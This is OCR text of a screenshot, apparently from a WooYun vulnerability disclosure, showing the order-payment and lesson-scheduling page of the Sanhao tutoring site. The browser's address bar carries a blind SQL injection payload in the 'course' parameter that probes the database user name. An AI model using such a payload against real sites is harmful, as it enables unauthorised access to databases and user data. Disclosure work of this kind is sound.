 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.sanhao.com/orderpay.php?id=109&course=31043/if(ascii(mid(user(),1,1))>100,1,0)&cnum=1
扩展
三好网超级在线1对1！
您好 [同学] 欢迎来到三好网！ 退出 | 首页 我的课表
Sanhao 三好网
4000-176-333
客服全天24小时在线
<返回教师工作室
@
折
确定课程课时 预约上课时间 订单确认支付
1 确定课程课时 H
2 预约上课时间
小好在线
Hi
体验课咨询
教师入驻咨询
请输入您的手机号
立即免费呼叫
学生选择上课时间
月历 2015年03月
周历
时间
周一 周二 周三 周四 周五 周六 周日
2015/2/23 2015/2/24 2015/2/25 2015/2/26 2015/2/27 2015/2/28 2015/2/29
上午
6:00 - 7:00 可发布 可发布 可发布 可发布 可发布 可发布 可发布
7:00 - 8:00 可发布 可发布 可发布 可发布 可发布 可发布 可发布
8:00 - 9:00 可发布 可发布 可发布 可发布 可发布 可发布 可发布
39
www.wooyun.org
今日特卖
加速器 下载 100%